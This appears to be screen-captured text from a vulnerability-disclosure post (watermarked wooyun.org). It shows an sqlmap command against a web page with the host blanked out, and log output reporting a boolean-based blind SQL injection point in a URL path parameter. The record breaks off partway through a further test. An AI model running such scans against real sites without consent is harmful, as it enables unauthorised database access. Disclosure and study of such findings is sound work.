 C:\Python27\sqlmap>sqlmap.py -u "http:// /index.php/Site/page/id/35*
.html"
{1.0-dev-nongit-20150409}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:20:58
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:21:00] [INFO] testing connection to the target URL
[17:21:03] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:21:04] [INFO] target URL is stable
[17:21:04] [INFO] testing if URI parameter '#1*' is dynamic
[17:21:05] [INFO] confirming that URI parameter '#1*' is dynamic
[17:21:05] [INFO] URI parameter '#1*' is dynamic
[17:21:06] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[17:21:09] [INFO] testing for SQL injection on URI parameter '#1*'
[17:21:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:21:11] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable
www.wooyun.org
[17:21:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B